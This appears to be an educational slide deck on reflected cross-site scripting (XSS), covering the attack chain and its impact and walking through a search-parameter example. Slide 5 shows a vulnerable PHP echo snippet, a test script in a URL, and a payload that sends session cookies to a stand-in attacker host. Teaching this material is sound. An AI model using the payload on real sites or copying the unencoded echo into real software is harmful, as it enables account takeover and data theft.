Slide 1

Understanding Reflected XSS: How It Works
A deep dive into one of the web's most common security vulnerabilities, exploring its mechanics, real-world impact, and practical attack scenarios.

Slide 2


SECURITY THREAT
What is Reflected XSS?
Reflected Cross-Site Scripting (XSS) occurs when user-supplied input is immediately returned in a web page's response without proper validation or encoding. This creates a dangerous opening for attackers to inject malicious scripts.
Attack vectors include:
Crafted URLs with embedded JavaScript
Phishing emails containing malicious links
Social engineering tactics to trick users

Slide 3



How Reflected XSS Works: The Attack Chain
Understanding the attack sequence reveals why reflected XSS remains so effective. Each step builds on the previous, exploiting trust between user and server.
Craft Malicious URL
Victim Clicks Link
Server Reflects Input
Attacker creates a URL containing malicious JavaScript embedded in a query parameter or form field.
Unsuspecting victim clicks the crafted link, sending the malicious request to the vulnerable web server.
Server processes the request and includes the malicious input directly in its HTML response without sanitization.

Slide 4




Attack Execution: The Final Steps
What Gets Compromised
Session cookies - Full account access
Authentication tokens - Identity theft
Personal data - Forms, passwords, sensitive info
User actions - Unauthorized transactions
Browser Receives
Script Executes
Data Stolen
The script runs with the victim's privileges, making it indistinguishable from legitimate user activity.
The attack culminates when the victim's browser executes the malicious script, treating it as legitimate code from the trusted website.

Slide 5

Practical Example: Vulnerable Search Parameter
This real-world scenario demonstrates how a simple search feature becomes a dangerous attack vector when input isn't properly sanitized.
Malicious URL Structure
1
https://example.com/search?query=<script>alert('XSS')</script>
The attacker embeds JavaScript directly into the search query parameter.
Vulnerable Server-Side Code (PHP)
<?php
$query = $_GET['query'];
echo "You searched for: " . $query;
?>
2
This code directly echoes user input without encoding, creating the vulnerability.
Real-World Attack Payload
<script>
document.location='http://attacker.com/steal?
cookie='+document.cookie;
</script>
3
Advanced payloads steal session cookies by redirecting to attacker-controlled servers, enabling complete account takeover.
Notable Real-World Incidents: Major platforms including eBay (2014), Yahoo (2013), and British Airways (2018) have all suffered reflected XSS vulnerabilities, affecting millions of users and resulting in data breaches and financial losses.

